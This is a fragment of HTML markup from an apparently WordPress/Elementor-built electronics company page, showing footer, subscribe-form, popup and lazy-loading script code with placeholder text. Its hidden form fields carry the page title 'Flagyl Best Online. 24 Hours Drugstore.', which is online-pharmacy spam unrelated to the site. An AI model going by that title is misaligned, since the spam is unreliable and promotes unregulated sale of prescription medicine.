elementor-section-height-default" data-id="1b267dbe" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTE0NDo0MTc=-1" src="[data-uri]" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="22" /> <input type="hidden" name="form_id" value="24426348" /> <input type="hidden" name="referer_title" value="Flagyl Best Online. 24 Hours Drugstore. dselectronicstransformer.com" /> <input type="hidden" name="queried_id" value="1387" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default"> <div class="elementor-widget-container"> <div class="dtk-copyright-wrapper"> <a href="https://emailproleads.com/"> <span>Copyright © 2025 Detheme studio surabaya</span> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Term of Service</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Legal info</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div> <div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44 nitro-lazy" decoding="async" nitro-lazy-empty id="MTI2Njo0MjM=-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text">@sector</span> </li> </ul> </div> </div> <div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"> <div class="elementor-widget-container"> <div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> </div> </div> </div> <div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-chatbubble-outline"></i> </span> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-pin-outline"></i> </span> <span class="elementor-icon-list-text">Direction</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-gift-outline"></i> </span> <span class="elementor-icon-list-text">Gift card</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-extended"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1800" height="940" alt="" sizes="(max-width: 1800px) 100vw, 1800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25 nitro-lazy" decoding="async" nitro-lazy-empty id="MTM5NjoxMTQy-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Join our newsletter and get 20% discount</h5> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="40" /> <input type="hidden" name="form_id" value="3e5affae" /> <input type="hidden" name="referer_title" value="Flagyl Best Online. 24 Hours Drugstore. dselectronicstransformer.com" /> <input type="hidden" name="queried_id" value="1387" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-md"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <template data-nitro-marker-id="548a122f0140f7ea82c6507a21e61fdf-1"></template> <template data-nitro-marker-id="a27a9e560e9a6a590e58ca1b71ccb472-1"></template>                  <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="smartmenus-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="jquery-numerator-js"></template> <template data-nitro-marker-id="elementor-gallery-js"></template> <template data-nitro-marker-id="de-resize-sensor-js"></template> <template data-nitro-marker-id="de-sticky-sidebar-js"></template> <template data-nitro-marker-id="elementor-pro-webpack-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-inert-js"></template> <template data-nitro-marker-id="regenerator-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="elementor-pro-frontend-js-before"></template> <template data-nitro-marker-id="elementor-pro-frontend-js"></template> <template data-nitro-marker-id="pro-preloaded-elements-handlers-js"></template> <template data-nitro-marker-id="de-sticky-frontend-js-extra"></template> <template data-nitro-marker-id="de-sticky-frontend-js"></template> <template data-nitro-marker-id="de-active-icon-box-js"></template> <template data-nitro-marker-id="de-active-column-js"></template> <template data-nitro-marker-id="e-sticky-js"></template> <template data-nitro-marker-id="dethemekit-anime-js-js"></template> <template data-nitro-marker-id="de-scroll-animation-scrollmonitor-js"></template> <template data-nitro-marker-id="de-scroll-animation-preview-js-js"></template> <template data-nitro-marker-id="de-reveal-animation-intersection-observer-js"></template> <template data-nitro-marker-id="de-reveal-letter-charming-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-lineMaker-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-imagesloaded-js-js"></template> <template data-nitro-marker-id="de-reveal-letter-textfx-js-js"></template> <template data-nitro-marker-id="de-curtain-animation-main-js"></template> <template data-nitro-marker-id="de-reveal-animation-preview-js"></template> <template data-nitro-marker-id="de-staggering-js"></template> <script>(function(){window.addEventListener("NitroStylesLoaded",function(){let e=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){if(e.target.dataset.settings){let t=JSON.parse(e.target.dataset.settings);let a=t.animation_delay?t.animation_delay:t._animation_delay?t._animation_delay:0;setTimeout(()=>{e.target.className=e.target.className.replace("elementor-invisible","")+" "+e.target.getAttribute("nitro-elementor-animation")},a)}else{e.target.className=e.target.className.replace("elementor-invisible","")+" 